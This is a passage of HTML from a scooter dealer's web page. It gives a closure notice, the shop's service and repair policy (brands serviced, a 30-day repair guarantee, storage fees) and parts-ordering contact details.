<div class="panel" style="margin-top:5px;"><a class="link" href="/product/48-1006" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagebackground" id="pageelement_596897498">
<div class="space margin"><div  class="space pagecode" id="pageelement_632003070" ><script type="text/javascript" src="https://www.rapidscansecure.com/siteseal/siteseal.js?code=64,0C559B4E1D08FAAB60A8BDF3C839A06AC1997BDF"></script>
</div></div>
</div>
</div>
</div>
            </td>
        </tr>
    </table>
    <div class="breadcrumbscontainer">
                    </div>
    
    <hr width="987" color="#d3d3d3" size="1" />
    <div class="bottomcontainer">
        <div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_596897504">
<div class="space margin"><div class="space pagetext" id="pageelement_613289302">
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><img alt="" src="/files/1669893/uploaded/Thank You for supporting our small family-run business!-2.png" style="width: 900px; height: 253px;"><br>
<font size="5" style="font-family: Georgia; color: rgb(47, 104, 152); font-size: 24px;"><span style="caret-color: rgb(126, 34, 12);"><b><i>_________________________________________________________</i></b></span></font></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b style="color: rgb(155, 18, 43); font-family: Georgia; font-size: 32px;">&nbsp;</b><br></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">PLEASE NOTE:&nbsp;</font></b></div><div style="text-align: center;"><b><font size="6" style="font-family: Georgia; color: rgb(185, 14, 38); font-size: 32px;">The Scooter Lounge will be closed</font></b><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">&nbsp;</b></div><div style="text-align: center;"><b style="caret-color: rgb(185, 14, 38); color: rgb(185, 14, 38); font-family: Georgia; font-size: 32px;">January 7th - 22nd</b></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div><div style="text-align: center;"><br></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><i style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia;"><b><font style="font-size: 24px;">_________________________________________________________</font></b></i></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><font arial="" size="5" style="font-size: 24px; font-family: "><b>Service and Repairs</b></font></div>
<div style="text-align: justify;"><b style="font-size: 24px;">In order to serve our customers better, we gladly<u> service the scooters that we sell</u> which include Vespa, Piaggio, Genuine, Royal Alloy, SYM, Lance and Scootstar. We do not service other brands of motor scooters during our busy season which is March through October unless they are running and can get to us under their own power.</b><span style="font-size: 24px;"><b><u> Please check with our staff before bringing your scooter in.</u></b></span><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;Repairs are completed on a first-come, first-served basis.&nbsp;</font></span></b><b><span style="text-align: left;"><font style="font-size: 24px;">Scooters are accepted only during business hours so please do not leave your scooter outside our building after store hours.&nbsp;</font></span></b></div><div style="text-align: justify;"><b><span style="text-align: left;"><font style="font-size: 24px;">&nbsp;</font></span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: justify;"><b><font size="5" style="font-size: 24px;"><span style="text-align: left;">We want you to be thrilled with our service.&nbsp; If you experience a problem regarding our repairs on your scooter, please bring it back within&nbsp;</span><span style="text-align: left;">30 days</span><span style="text-align: left;">&nbsp;so we can make it right.&nbsp; Vehicles that are not picked up upon completion after 3 business days will be charged storage fees of $10/day unless arrangements are made with management.&nbsp; After 30 days property will be considered abandoned and sold</span></font><span style="font-size: 16px; text-align: left;">.</span></b></div>
<div style="text-align: justify;"></div>
<div style="text-align: right;"><b style="caret-color: rgb(126, 34, 12); color: rgb(47, 104, 152); font-family: Georgia; font-size: 24px; text-align: center;"><i>_________________________________________________________</i></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">All parts orders should be placed&nbsp;through this website. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">For assistance&nbsp;<span style="caret-color: rgb(136, 34, 78);">please</span>&nbsp;<u>email</u> us at parts@thescooterlounge.com. &nbsp;</font></b></div>
<div style="text-align: center;"><b><font style="font-family: Verdana; color: rgb(122, 67, 203); font-size: 24px;" size="5">We do not take phone orders.</font></b></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"><span style="color: rgb(63, 63, 63); font-size: 24px;">&nbsp; &nbsp; &nbsp;</span></div>
<div style="text-align: center;"></div>
<div style="text-align: center;"></div>
</div>
</div>
</div>
</div>
</div>
</div>
    </div>
</div>
</body>
</html>
